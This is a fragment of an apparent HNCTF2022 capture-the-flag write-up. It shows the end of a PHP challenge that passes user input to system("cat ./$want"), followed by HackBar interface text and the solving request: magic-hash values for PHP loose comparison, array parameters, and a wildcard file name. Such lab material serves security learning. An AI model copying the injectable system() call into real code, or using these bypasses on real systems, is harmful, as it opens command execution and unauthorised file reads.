 else{
echo "Fine!you win";
system("cat ./$want");
}
}
else
die("HACK!");
}
?> Welcom T0 1he HNCTF2022
HINT? NoWay~!
Fine!you win
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28403/?user=114514&pass=0&mySaid=QNKCDZO&myHeart=240610708&hn=hn&ctf=ctf Flag!LAG
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
data[]=&verify[]=&want=f*